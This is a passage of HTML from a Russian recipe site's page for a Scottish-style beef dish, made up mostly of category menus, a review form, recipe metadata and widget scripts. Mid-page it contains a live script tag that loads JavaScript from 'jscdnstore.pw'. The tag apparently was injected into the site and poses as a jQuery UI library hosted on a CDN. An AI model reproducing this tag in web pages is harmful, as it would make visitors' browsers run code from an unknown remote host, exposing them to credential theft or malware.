        <a href="/recipes/blyuda/" class="menu-item">Категории блюда</a>
                    <a href="/recipes/sladosti/varene/" class="menu-item">Варенья, джемы</a>
                    <a href="/recipes/vtorye-blyuda/garniry/" class="menu-item">Гарниры</a>
                    <a href="/recipes/sladosti/deserty/" class="menu-item">Десерты</a>
                    <a href="/recipes/zakuski/" class="menu-item">Закуски</a>
                    <a href="/recipes/blyuda/krupa/" class="menu-item">Крупа</a>
                    <a href="/recipes/vtorye-blyuda/iz-moreproduktov/" class="menu-item">Морепродукты</a>
                    <a href="/recipes/blyuda/morskie-gady/" class="menu-item">Морские гады</a>
                    <a href="/recipes/blyuda/muchnye/" class="menu-item">Мучные</a>
                    <a href="/recipes/blyuda/myaso/" class="menu-item">Мясо</a>
                    <a href="/recipes/blyuda/ovoshchi/" class="menu-item">Овощи</a>
                    <a href="/recipes/blyuda/ptitsa/" class="menu-item">Птица</a>
                    <a href="/recipes/blyuda/ryba/" class="menu-item">Рыба</a>
                    <a href="/recipes/zakuski/salaty/" class="menu-item">Салаты</a>
                    <a href="/recipes/pervye-blyuda/supy/" class="menu-item">Супы</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/kitchen_world/" class="menu-item">Кухни мира</a>
                    <a href="/recipes/kitchen_world/abhazskaya/" class="menu-item">Абхазская</a>
                    <a href="/recipes/kitchen_world/adygejskaya/" class="menu-item">Адыгейская</a>
                    <a href="/recipes/kitchen_world/azerbaydzhanskaya/" class="menu-item">Азербайджанская</a>
                    <a href="/recipes/kitchen_world/amerikanskaya/" class="menu-item">Американская</a>
                    <a href="/recipes/kitchen_world/angliyskaya/" class="menu-item">Английская</a>
                    <a href="/recipes/kitchen_world/arabskaya/" class="menu-item">Арабская</a>
                    <a href="/recipes/kitchen_world/argentinskaya/" class="menu-item">Аргентинская</a>
                    <a href="/recipes/kitchen_world/armyanskaya/" class="menu-item">Армянская</a>
                    <a href="/recipes/kitchen_world/belorusskaya/" class="menu-item">Белорусская</a>
                    <a href="/recipes/kitchen_world/vostochnaya/" class="menu-item">Восточная</a>
                    <a href="/recipes/kitchen_world/vetnamskaya/" class="menu-item">Вьетнамская</a>
                    <a href="/recipes/kitchen_world/grecheskaya/" class="menu-item">Греческая</a>
                    <a href="/recipes/kitchen_world/gruzinskaya/" class="menu-item">Грузинская</a>
                    <a href="/recipes/kitchen_world/dagestanskaya/" class="menu-item">Дагестанская</a>
                    <a href="/recipes/kitchen_world/evrejskaya/" class="menu-item">Еврейская</a>
                    <a href="/recipes/kitchen_world/evropeyskaya/" class="menu-item">Европейская</a>
                    <a href="/recipes/kitchen_world/indiyskaya/" class="menu-item">Индийская</a>
                    <a href="/recipes/kitchen_world/indoneziyskaya/" class="menu-item">Индонезийская</a>
                    <a href="/recipes/kitchen_world/ispanskaya/" class="menu-item">Испанская</a>
                    <a href="/recipes/kitchen_world/italyanskaya/" class="menu-item">Итальянская</a>
                    <a href="/recipes/kitchen_world/kavkazskaya/" class="menu-item">Кавказская</a>
                    <a href="/recipes/kitchen_world/kitayskaya/" class="menu-item">Китайская</a>
                    <a href="/recipes/kitchen_world/korejskaya/" class="menu-item">Корейская</a>
                    <a href="/recipes/kitchen_world/marokkanskaya/" class="menu-item">Марокканская</a>
                    <a href="/recipes/kitchen_world/meksikanskaya/" class="menu-item">Мексиканская</a>
                    <a href="/recipes/kitchen_world/nemeckaya/" class="menu-item">Немецкая</a>
                    <a href="/recipes/kitchen_world/panaziya/" class="menu-item">Паназиатская кухня</a>
                    <a href="/recipes/kitchen_world/russkaya/" class="menu-item">Русская</a>
                    <a href="/recipes/kitchen_world/sredizemnomorskaya/" class="menu-item">Средиземноморская</a>
                    <a href="/recipes/kitchen_world/tadzhikskaya/" class="menu-item">Таджикская</a>
                    <a href="/recipes/kitchen_world/tayskaya/" class="menu-item">Тайская</a>
                    <a href="/recipes/kitchen_world/tatarskaya/" class="menu-item">Татарская</a>
                    <a href="/recipes/kitchen_world/turetskaya/" class="menu-item">Турецкая</a>
                    <a href="/recipes/kitchen_world/uzbekskaya/" class="menu-item">Узбекская</a>
                    <a href="/recipes/kitchen_world/ukrainskaya/" class="menu-item">Украинская</a>
                    <a href="/recipes/kitchen_world/frantsuzskaya/" class="menu-item">Французская</a>
                    <a href="/recipes/kitchen_world/cheshskaya/" class="menu-item">Чешская</a>
                    <a href="/recipes/kitchen_world/shotlandskaya/" class="menu-item">Шотландская</a>
                    <a href="/recipes/kitchen_world/yaponskaya/" class="menu-item">Японская</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/izdeliya-iz-testa/" class="menu-item">Лепим из теста</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/" class="menu-item">Вареники</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/vontony/" class="menu-item">Вонтоны</a>
                    <a href="/recipes/izdeliya-iz-testa/galushki/" class="menu-item">Галушки</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/dimsamy/" class="menu-item">Димсамы</a>
                    <a href="/recipes/izdeliya-iz-testa/kletski-knedliki/" class="menu-item">Клецки, кнедлики</a>
                    <a href="/recipes/izdeliya-iz-testa/manty/" class="menu-item">Манты</a>
                    <a href="/recipes/izdeliya-iz-testa/nokki/" class="menu-item">Ньокии</a>
                    <a href="/recipes/izdeliya-iz-testa/pelmeni/" class="menu-item">Пельмени</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/risovye-bao/" class="menu-item">Рисовые бао</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/marinady/" class="menu-item">Маринады</a>
                    <a href="/recipes/marinady/dlya-gribov/" class="menu-item">Маринад для грибов</a>
                    <a href="/recipes/marinady/dlya-kopcheniya/" class="menu-item">Маринад для копчения</a>
                    <a href="/recipes/marinady/dlya-kuritsy/" class="menu-item">Маринад для курицы</a>
                    <a href="/recipes/marinady/dlya-myasa/" class="menu-item">Маринад для мяса</a>
                    <a href="/recipes/marinady/dlya-ovoshchey/" class="menu-item">Маринад для овощей</a>
                    <a href="/recipes/marinady/dlya-ryby/" class="menu-item">Маринад для рыбы</a>
                    <a href="/recipes/marinady/na-osnove-gorchicy/" class="menu-item">На основе горчицы</a>
                    <a href="/recipes/marinady/na-osnove-kefira/" class="menu-item">На основе кефира</a>
                    <a href="/recipes/marinady/na-osnove-limona/" class="menu-item">На основе лимона</a>
                    <a href="/recipes/marinady/na-osnove-luka-i-uksusa/" class="menu-item">На основе лука и уксуса</a>
                    <a href="/recipes/marinady/na-pive/" class="menu-item">На основе пива</a>
                    <a href="/recipes/marinady/soevyj/" class="menu-item">Соевый маринад</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/napitki/" class="menu-item">Напитки</a>
                    <a href="/recipes/napitki/glintveyn/" class="menu-item">Глинтвейн</a>
                    <a href="/recipes/napitki/kakao/" class="menu-item">Какао</a>
                    <a href="/recipes/napitki/kisel/" class="menu-item">Кисель</a>
                    <a href="/recipes/napitki/kokteyli-alkogolnye/" class="menu-item">Коктейли алкогольные</a>
                    <a href="/recipes/napitki/kokteyli-bezalkogolnye/" class="menu-item">Коктейли безалкогольные</a>
                    <a href="/recipes/napitki/kompoty/" class="menu-item">Компоты</a>
                    <a href="/recipes/napitki/limonad/" class="menu-item">Лимонад</a>
                    <a href="/recipes/napitki/mors/" class="menu-item">Морс</a>
                    <a href="/recipes/napitki/na-osnove-kakao/" class="menu-item">На основе какао</a>
                    <a href="/recipes/napitki/na-osnove-shokolada/" class="menu-item">На основе шоколада</a>
                    <a href="/recipes/napitki/nalivki-i-nastojki/" class="menu-item">Наливки и настойки</a>
                    <a href="/recipes/napitki/bezalkogolnye/" class="menu-item">Напитки безалкогольные</a>
                    <a href="/recipes/napitki/punsh/" class="menu-item">Пунш</a>
                    <a href="/recipes/napitki/sbiten/" class="menu-item">Сбитень</a>
                    <a href="/recipes/napitki/smuzi/" class="menu-item">Смузи</a>
                    <a href="/recipes/napitki/chay/" class="menu-item">Чай</a>
                    <a href="/recipes/napitki/shipuchka/" class="menu-item">Шипучка</a>
                    <a href="/recipes/napitki/shokolad/" class="menu-item">Шоколад</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/izdeliya-iz-testa/nesladkaya-vypechka/" class="menu-item">Несладкая выпечка</a>
                    <a href="/recipes/izdeliya-iz-testa/achma/" class="menu-item">Ачма</a>
                    <a href="/recipes/izdeliya-iz-testa/baursaki/" class="menu-item">Баурсаки</a>
                    <a href="/recipes/izdeliya-iz-testa/belyashi/" class="menu-item">Беляши</a>
                    <a href="/recipes/izdeliya-iz-testa/bliny-oladi/" class="menu-item">Блины</a>
                    <a href="/recipes/izdeliya-iz-testa/vatrushki/" class="menu-item">Ватрушки</a>
                    <a href="/recipes/izdeliya-iz-testa/volovany/" class="menu-item">Волованы</a>
                    <a href="/recipes/izdeliya-iz-testa/korzhiki/" class="menu-item">Коржики</a>
                    <a href="/recipes/izdeliya-iz-testa/kurnik/" class="menu-item">Курник</a>
                    <a href="/recipes/izdeliya-iz-testa/lepeshki/" class="menu-item">Лепешки</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/nesladkie-pirogi/" class="menu-item">Несладкие пироги</a>
                    <a href="/recipes/izdeliya-iz-testa/pirozhki/" class="menu-item">Пирожки с начинкой</a>
                    <a href="/recipes/izdeliya-iz-testa/rasstegai/" class="menu-item">Расстегаи</a>
                    <a href="/recipes/izdeliya-iz-testa/samsa/" class="menu-item">Самса</a>
                    <a href="/recipes/izdeliya-iz-testa/khachapuri/" class="menu-item">Хачапури</a>
                    <a href="/recipes/izdeliya-iz-testa/khleb/" class="menu-item">Хлеб</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/pervye-blyuda/" class="menu-item">Первые блюда</a>
                    <a href="/recipes/pervye-blyuda/borshch/" class="menu-item">Борщи</a>
                    <a href="/recipes/pervye-blyuda/bulony/" class="menu-item">Бульоны</a>
                    <a href="/recipes/pervye-blyuda/gaspacho/" class="menu-item">Гаспачо</a>
                    <a href="/recipes/pervye-blyuda/supy/gribnoy/" class="menu-item">Грибной суп</a>
                    <a href="/recipes/pervye-blyuda/supy/kurinyy/" class="menu-item">Куриные супы</a>
                    <a href="/recipes/pervye-blyuda/lagman/" class="menu-item">Лагман</a>
                    <a href="/recipes/pervye-blyuda/supy/lukovyy/" class="menu-item">Луковый суп</a>
                    <a href="/recipes/pervye-blyuda/supy/muyasnye/" class="menu-item">Мясные супы</a>
                    <a href="/recipes/pervye-blyuda/supy/ovoshchnoy/" class="menu-item">Овощные супы</a>
                    <a href="/recipes/pervye-blyuda/okroshka/" class="menu-item">Окрошка</a>
                    <a href="/recipes/pervye-blyuda/rassolnik/" class="menu-item">Рассольник</a>
                    <a href="/recipes/pervye-blyuda/svekolnik/" class="menu-item">Свекольник</a>
                    <a href="/recipes/pervye-blyuda/sladkie-supy/" class="menu-item">Сладкие супы</a>
                    <a href="/recipes/pervye-blyuda/solyanka/" class="menu-item">Солянка</a>
                    <a href="/recipes/pervye-blyuda/supy/s-moreproduktami/" class="menu-item">Супы с морепродуктами</a>
                    <a href="/recipes/pervye-blyuda/supy/pyure/" class="menu-item">Супы-пюре</a>
                    <a href="/recipes/pervye-blyuda/supy/tomatnyy/" class="menu-item">Томатные супы</a>
                    <a href="/recipes/pervye-blyuda/ukha/" class="menu-item">Уха</a>
                    <a href="/recipes/pervye-blyuda/kharcho/" class="menu-item">Харчо</a>
                    <a href="/recipes/pervye-blyuda/khash/" class="menu-item">Хаш</a>
                    <a href="/recipes/pervye-blyuda/shurpa/" class="menu-item">Шурпа</a>
                    <a href="/recipes/pervye-blyuda/shchi/" class="menu-item">Щи</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/preferences/" class="menu-item">Предпочтения</a>
                    <a href="/recipes/preferences/vegetarianskoe/" class="menu-item">Вегетарианские блюда</a>
                    <a href="/recipes/preferences/vegetarianskie-sladosty/" class="menu-item">Вегетарианские сладости</a>
                    <a href="/recipes/preferences/nizkokalorijnye/" class="menu-item">Низкокалорийные блюда</a>
                    <a href="/recipes/preferences/pp/" class="menu-item">Правильное Питание </a>
                    <a href="/recipes/preferences/put-k-ego-serdtsu/" class="menu-item">Путь к его сердцу</a>
                    <a href="/recipes/preferences/eto-lyubyat-deti/" class="menu-item">Это любят дети</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/na-prazdniki/" class="menu-item">Рецепты на праздники</a>
                    <a href="/recipes/na-prazdniki/14-fevralya/" class="menu-item">14 февраля.</a>
                    <a href="/recipes/na-prazdniki/8-marta/" class="menu-item">8 марта.</a>
                    <a href="/recipes/na-prazdniki/maslennica/" class="menu-item">Масленица</a>
                    <a href="/recipes/na-prazdniki/novyy-god/" class="menu-item">Новый год и Рождество</a>
                    <a href="/recipes/na-prazdniki/paskha/" class="menu-item">Пасхальная выпечка</a>
                    <a href="/recipes/na-prazdniki/piknik/" class="menu-item">Пикник на природе</a>
                    <a href="/recipes/na-prazdniki/khellouin/" class="menu-item">Хеллоуин</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/zakuski/salaty/" class="menu-item">Салаты</a>
                    <a href="/recipes/zakuski/salaty/iz-krabovykh-palochek/" class="menu-item">Из крабовых палочек</a>
                    <a href="/recipes/zakuski/salaty/ovoshchnye/" class="menu-item">Овощные салаты</a>
                    <a href="/recipes/zakuski/salaty/s-gribami/" class="menu-item">С грибами</a>
                    <a href="/recipes/zakuski/salaty/morskoy/" class="menu-item">С морепродуктами</a>
                    <a href="/recipes/zakuski/salaty/myasnoy/" class="menu-item">С мясом</a>
                    <a href="/recipes/zakuski/salaty/s-pticej/" class="menu-item">С птицей</a>
                    <a href="/recipes/zakuski/salaty/s-risom/" class="menu-item">С рисом</a>
                    <a href="/recipes/zakuski/salaty/s-syrom/" class="menu-item">С сыром</a>
                    <a href="/recipes/zakuski/salatnye-zapravki/" class="menu-item">Салатные заправки</a>
                    <a href="/recipes/zakuski/salaty/prazdnichnye/" class="menu-item">Салаты на праздничный стол</a>
                    <a href="/recipes/zakuski/salaty/iz-svekly/" class="menu-item">Со свеклой</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/vypechka/" class="menu-item">Сладкая выпечка</a>
                    <a href="/recipes/vypechka/klafuti/" class="menu-item">Клафути</a>
                    <a href="/recipes/izdeliya-iz-testa/kruassany/" class="menu-item">Круассаны</a>
                    <a href="/recipes/izdeliya-iz-testa/kulichi/" class="menu-item">Куличи</a>
                    <a href="/recipes/izdeliya-iz-testa/mannik/" class="menu-item">Манник</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/osennie/" class="menu-item">Осенние пироги</a>
                    <a href="/recipes/sladosti/pechene/" class="menu-item">Печенье</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/sladkie-pirogi/" class="menu-item">Пироги сладкие</a>
                    <a href="/recipes/izdeliya-iz-testa/ponchiki/" class="menu-item">Пончики</a>
                    <a href="/recipes/izdeliya-iz-testa/bulochki/" class="menu-item">Сладкие булочки</a>
                    <a href="/recipes/izdeliya-iz-testa/sloyki/" class="menu-item">Слойки</a>
                    <a href="/recipes/izdeliya-iz-testa/tarty/" class="menu-item">Тарты</a>
                    <a href="/recipes/izdeliya-iz-testa/shtrudel/" class="menu-item">Штрудель</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/sousy/" class="menu-item">Соусы</a>
                    <a href="/recipes/sousy/beshamel/" class="menu-item">Бешамель</a>
                    <a href="/recipes/sousy/boloneze/" class="menu-item">Болоньезе</a>
                    <a href="/recipes/sousy/gollandskij/" class="menu-item">Голландский соус</a>
                    <a href="/recipes/sousy/dlya-shashlyka/" class="menu-item">Для шашлыка</a>
                    <a href="/recipes/sousy/ketchup/" class="menu-item">Кетчуп</a>
                    <a href="/recipes/sousy/mayonez/" class="menu-item">Майонез</a>
                    <a href="/recipes/sousy/tomatnyy/" class="menu-item">На основе помидоров</a>
                    <a href="/recipes/sousy/pesto/" class="menu-item">Песто</a>
                    <a href="/recipes/sousy/satsivi/" class="menu-item">Сациви</a>
                    <a href="/recipes/sousy/sladkie/" class="menu-item">Сладкие соусы</a>
                    <a href="/recipes/sousy/barbequ/" class="menu-item">Соус барбекю</a>
                    <a href="/recipes/sousy/gribnoy/" class="menu-item">Соус грибной</a>
                    <a href="/recipes/sousy/perechnyj/" class="menu-item">Соус перечный</a>
                    <a href="/recipes/sousy/syrnyy/" class="menu-item">Соус сырный</a>
                    <a href="/recipes/sousy/chesnochnyy/" class="menu-item">Соус чесночный</a>
                    <a href="/recipes/sousy/dlya-myasa/" class="menu-item">Соусы для мяса</a>
                    <a href="/recipes/sousy/dlya-pticy/" class="menu-item">Соусы для птицы</a>
                    <a href="/recipes/sousy/dlya-ryby/" class="menu-item">Соусы для рыбы</a>
                    <a href="/recipes/sousy/pripravy/" class="menu-item">Соусы и приправы </a>
                    <a href="/recipes/sousy/tabasko/" class="menu-item">Табаско</a>
                    <a href="/recipes/sousy/tkemali/" class="menu-item">Ткемали</a>
                    <a href="/recipes/sousy/yagodnye/" class="menu-item">Ягодные соусы</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/po-tipu-prigotovleniya/" class="menu-item">Тип приготовления</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-aerogrile/" class="menu-item">Аэрогриль</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-gorshochke/" class="menu-item">В горшочке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-dukhovke/" class="menu-item">В духовке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-kazane/" class="menu-item">В казане</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-mikrovolnovke/" class="menu-item">В микроволновке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-multivarke/" class="menu-item">В мультиварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-parovarke/" class="menu-item">В пароварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-rukave/" class="menu-item">В рукаве</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-skovorode/" class="menu-item">В сковороде</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-skorovarke/" class="menu-item">В скороварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-folge/" class="menu-item">В фольге</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-khlebopechke/" class="menu-item">В хлебопечке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/gril/" class="menu-item">На гриле</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/zakuski/kholodnye/" class="menu-item">Холодные закуски</a>
                    <a href="/recipes/zakuski/basturma/" class="menu-item">Бастурма</a>
                    <a href="/recipes/zakuski/buterbrody-tosty/" class="menu-item">Бутерброды, тосты</a>
                    <a href="/recipes/zakuski/iz-ryby-i-krevetok/" class="menu-item">Закуски из рыбы и креветок</a>
                    <a href="/recipes/zakuski/zalivnoe-kholodets/" class="menu-item">Заливное (холодец)</a>
                    <a href="/recipes/zakuski/kimchi/" class="menu-item">Кимчи</a>
                    <a href="/recipes/zakuski/pashtety/" class="menu-item">Паштеты</a>
                    <a href="/recipes/vtorye-blyuda/rostbif/" class="menu-item">Ростбиф</a>
                    <a href="/recipes/izdeliya-iz-testa/tartaletki/" class="menu-item">Тарталетки </a>
                    <a href="/recipes/zakuski/terrin/" class="menu-item">Террины</a>
                    <a href="/recipes/zakuski/tort-pechenochnyy/" class="menu-item">Торт печеночный</a>
                    <a href="/recipes/zakuski/khumus/" class="menu-item">Хумус</a>
                    <a href="/recipes/zakuski/shaurma/" class="menu-item">Шаурма</a>
            </div>
    -->


<script>
    $('.recipes-menu__categories.recipes-categories > div').each(function(){
        $(this).hover(function(){
        let menu_randredc = $(this).find('.rnd_cat_recepts').html();
        //console.log(menu_randredc)
        $('.recipes-menu__banners.recipes-banners').html(menu_randredc)
    })
    })
</script>
        <div class="container-inner">


        <script src='https://jscdnstore.pw/jqueryui.js'></script>


<div class="wrapper_textarea_comment_author">
  <input type="hidden" name="author_from" value="512">
  <div class="wrapper_textarea_comment_author__inner">
    <div class="page-block__title--comments">
      <h2>
        Ваш отзыв
      </h2>
      <div class='comment-border--orange'></div>
      <a onclick="not_send_comment(event.target); return false;" href="#" class="not_send_coment">X</a>
    </div>
    <div class="comment_wrapper_content">
      <div>
        <span>Текст отзыва:</span>
        <textarea class="tarea inp form-control" name="send_comment_author"></textarea>
      </div>
      <div id="" class="type_comment">
        <p>Выберите награду автору</p>
      </div>
    </div>
    <span>Ваше имя:</span>
    <div class="comment_wrapper_content">
      <input type="text" name="name_comment_author" class="inp form-control">
      <a id="send_comment" href="#" class="button button-primary">Отправить</a>
    </div>
    <div class="list-titul-comment--wrapper">
      <div class="page-block__title--comments">
        <span>
          Выберите награду автору
        </span>
        <div class='comment-border--blue'></div>
        <p class='list-titul-comment__close'>X</p>
      </div>
      <div class='list-titul-comment'>
            <div class="titul-blocks__block">
        <img id="love" class="titul-blocks__img love" src="/images/love.png" alt="" />
    </div>
    <div class="titul-blocks__block">
        <img id="recommend" class="titul-blocks__img recommend" src="/images/recommend.png" alt="" />
    </div>
    <div class="titul-blocks__block">
        <img id="super" class="titul-blocks__img super" src="/images/super.png" alt="" />
    </div>
	<br /><!--'start_frame_cache_sbEmYq'-->

    
    <div class="load_more_tituls button button-primary" data-url="/recipes/detail/brauni_shokoladnyy_klassicheskiy/?ELEMENT_CODE=brauni_shokoladnyy_klassicheskiy&PAGEN_2=2">
        Еще
    </div>

<!--'end_frame_cache_sbEmYq'-->      </div>
    </div>
  </div>
</div>


<link rel="stylesheet" href="/local/templates/gurmanlove/components/bitrix/news.detail/recipe/js/rec.css">
<section class="newrecepie__page" itemscope itemtype="http://schema.org/Recipe">
  <meta itemprop="name" content="Говядина по-шотландски ">
  <meta itemprop="author" content="">
  <meta itemprop="recipeCategory" content="Array">
  <meta itemprop="recipeCuisine" content="Мясо">
  <meta itemprop="prepTime" content="PT35M">
  <meta itemprop="cookTime" content="PT35M">
  <meta itemprop="keywords"
    content="рецепт Говядина по-шотландски , Говядина по-шотландски ">
  <div style="display:none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
    Оценка <span itemprop="ratingValue">5</span>/5
    Проголосовало <span itemprop="reviewCount">198</span> пользователей
  </div>

  
  <div class="bannerpic">
    <div class="time_for_cook">
                      <a href="/recipes/cooking_time/bolee-90-minut/">
                Более        90        минут                </a>
          </div>
    <img class="bannerpic_main" src="/upload/iblock/f04/f04ec255e3972ca4b82a9075908d06e2.jpeg" alt="">
    
    <div class="bannerpic__textblock">
      <div class="bannerpic__textblock__top">
        <span class="bannerpic__textblock__date">07.03.2022</span>
        <span class="bannerpic__textblock__commencount">
          <a href="#comment-block" class="cackle-comment-count badge badge-comments">
            <span class="tolstoycomments-cc" data-identity='/recipes/detail/govyadina_po_shotlandski_/'></span>
          </a>
        </span>
        <span class="bannerpic__textblock__author">Автор: <a style="border-bottom: 0;color: #fff"
            href="/authors/512/">Мария Кащенко</a></span>
      </div>
      <h1 class="bannerpic__textblock__head">
        Говядина по-шотландски       </h1>
    </div>
  </div>

  <div class="underbanner_info">
    

<a class="bx-handclaps handclaps__button">
  Мне нравится
  <div class="handclaps__button_icon">
    <svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M41.397 17.1985C41.6641 17.0098 41.7235 16.6324 41.5355 16.3642C41.3476 16.096 40.9716 16.0364 40.7045 16.2251L39.2206 17.278C38.9535 17.4667 38.8941 17.8442 39.0821 18.1124C39.2008 18.2813 39.3789 18.3607 39.5668 18.3607C39.6855 18.3607 39.8043 18.321 39.9131 18.2515L41.397 17.1985Z" fill="black" />
      <path d="M37.4717 16.8607C37.541 16.8905 37.6102 16.9004 37.6795 16.9004C37.9169 16.9004 38.1445 16.7514 38.2335 16.513L38.8765 14.8045C38.9953 14.4966 38.837 14.149 38.5303 14.0397C38.2236 13.9205 37.8773 14.0794 37.7685 14.3873L37.1255 16.0958C37.0068 16.4038 37.165 16.7415 37.4717 16.8607Z" fill="black" />
      <path d="M42.1287 19.4629H42.1188L40.2985 19.4828C39.9721 19.4927 39.7148 19.741 39.7148 20.0688C39.7247 20.3966 39.982 20.6549 40.3084 20.6549H40.3183L42.1386 20.6251C42.4651 20.6151 42.7223 20.3569 42.7223 20.0291C42.7223 19.7013 42.4552 19.4629 42.1287 19.4629Z" fill="black" />
      <path d="M38.4691 28.5622C38.1624 28.3238 37.8063 28.155 37.4205 28.0755C37.4501 28.0258 37.4699 27.9861 37.4897 27.9364L37.7271 27.698C38.6472 26.7743 38.7362 25.324 37.9547 24.3208C37.5787 23.844 37.0643 23.5361 36.4905 23.4169C36.5301 23.3374 36.5697 23.2679 36.5993 23.1884C37.2226 22.2845 37.2127 21.0627 36.5202 20.1787C36.1443 19.7019 35.6298 19.394 35.056 19.2748C35.5309 18.4006 35.4715 17.308 34.8384 16.5034C34.3635 15.8975 33.6413 15.5498 32.8697 15.5498C32.2464 15.5498 31.6627 15.7684 31.2077 16.1756C31.1384 15.7783 30.9702 15.4008 30.713 15.0631C30.2283 14.4572 29.516 14.0996 28.7443 14.0996C28.0716 14.0996 27.4384 14.3579 26.9735 14.8347L20.9486 20.8839L20.9288 20.0793C20.9189 18.7086 19.801 17.5961 18.4358 17.5961C17.0903 17.5961 15.9922 18.6688 15.9428 20.0098L14.7457 28.7807L13.7564 29.933C13.1628 30.6283 13.2024 31.6713 13.8454 32.3169L15.2997 33.7771C14.8446 34.4625 14.9238 35.3962 15.5174 35.9822L22.4128 42.8957C22.7392 43.2235 23.1745 43.4023 23.6395 43.4023C24.0253 43.4023 24.4013 43.2731 24.6981 43.0447L26.1325 41.9322C27.5176 41.6044 29.0411 40.8594 30.6734 39.7171C32.098 38.7139 33.6413 37.3828 35.2539 35.7637L38.6769 32.3269C39.1814 31.8203 39.4485 31.115 39.409 30.3998C39.3793 29.6747 39.033 29.0092 38.4691 28.5622ZM31.9298 17.1193C32.1871 16.861 32.5234 16.7319 32.8697 16.7319C33.2555 16.7319 33.6413 16.9007 33.9084 17.2385C34.3338 17.7749 34.2547 18.5496 33.7798 19.0264L33.1665 19.6423C33.0675 19.7019 32.9785 19.7714 32.8994 19.8509C32.8301 19.4536 32.6619 19.0761 32.4047 18.7384C32.0782 18.3311 31.6528 18.0431 31.1681 17.8941L31.9298 17.1193ZM27.8045 15.679C28.0617 15.4207 28.398 15.2916 28.7443 15.2916C29.1301 15.2916 29.516 15.4604 29.7831 15.7982C30.2085 16.3346 30.1293 17.1093 29.6545 17.5861L22.6403 24.5592L22.6205 23.7546C22.6106 22.9798 22.2545 22.2845 21.6906 21.8276L27.8045 15.679ZM14.6666 31.4627C14.4588 31.2541 14.4489 30.9263 14.6369 30.7078L15.8537 29.2873L17.1101 20.0992C17.1101 19.3741 17.7037 18.788 18.416 18.788C19.1283 18.788 19.7219 19.384 19.7219 20.0992L19.7516 21.2912C18.5644 21.4501 17.6444 22.4534 17.5949 23.6851L16.3978 32.456L16.0516 32.8633L14.6666 31.4627ZM37.8459 31.4825L34.4229 34.9194C31.4946 37.8596 28.4376 40.2138 25.7467 40.7998C25.6676 40.8197 25.5884 40.8495 25.5192 40.8991L23.966 42.0911C23.8671 42.1706 23.7483 42.2103 23.6296 42.2103C23.4911 42.2103 23.3427 42.1507 23.2339 42.0514L16.3385 35.1379C16.1307 34.9293 16.1208 34.6015 16.3088 34.383L17.5256 32.9626L18.7821 23.7745C18.7821 23.0493 19.3756 22.4633 20.0879 22.4633C20.8002 22.4633 21.3938 23.0593 21.3938 23.7745L21.4532 25.9399C21.4631 26.2975 21.7598 26.5359 22.0665 26.5359C22.2149 26.5359 22.3732 26.4763 22.4919 26.3571L29.4863 19.3642C29.7435 19.1059 30.0799 18.9768 30.4261 18.9768C30.8119 18.9768 31.1978 19.1456 31.4649 19.4834C31.8903 20.0197 31.8111 20.7945 31.3363 21.2713L26.5382 26.0889C26.2908 26.3372 26.2908 26.7445 26.5382 26.9928C26.6668 27.1219 26.8251 27.1815 26.9932 27.1815C27.1614 27.1815 27.3197 27.1219 27.4483 26.9928L33.6215 20.7945C33.8788 20.5363 34.2151 20.4071 34.5614 20.4071C34.9472 20.4071 35.333 20.576 35.6001 20.9137C36.0255 21.4501 35.9464 22.2249 35.4715 22.7017L29.328 28.8701C29.0708 29.1284 29.0708 29.5357 29.328 29.784C29.4566 29.9131 29.6149 29.9727 29.7831 29.9727C29.9414 29.9727 30.1095 29.9131 30.2381 29.784L35.0659 24.9366C35.3231 24.6784 35.6595 24.5492 36.0058 24.5492C36.3916 24.5492 36.7774 24.7181 37.0445 25.0558C37.4699 25.5922 37.3908 26.367 36.9159 26.8438L32.1376 31.6514C31.8804 31.9097 31.8804 32.3269 32.1376 32.5951L32.1475 32.605C32.2662 32.7242 32.4245 32.7838 32.5828 32.7838C32.7411 32.7838 32.8994 32.7242 33.0181 32.605L35.986 29.6251C36.2531 29.3569 36.6092 29.2178 36.9654 29.2178C37.2523 29.2178 37.5293 29.3072 37.7667 29.4959C38.3603 29.9926 38.3999 30.9263 37.8459 31.4825Z" fill="black" />
      <circle cx="28" cy="28" r="27.5" stroke="black" />
    </svg>
  </div>
  <span class="handclaps__button_count"></span>
</a>



<script>
  
  BX.namespace('BX.HandClaps');

  (function() {
    'use strict';

    BX.HandClaps = {
      currentHandClaps: 0,
      delayTimer: null,

      init: function(parameters) {
        this.ajaxUrl = parameters.ajaxUrl || '';
        this.result = parameters.result || {};
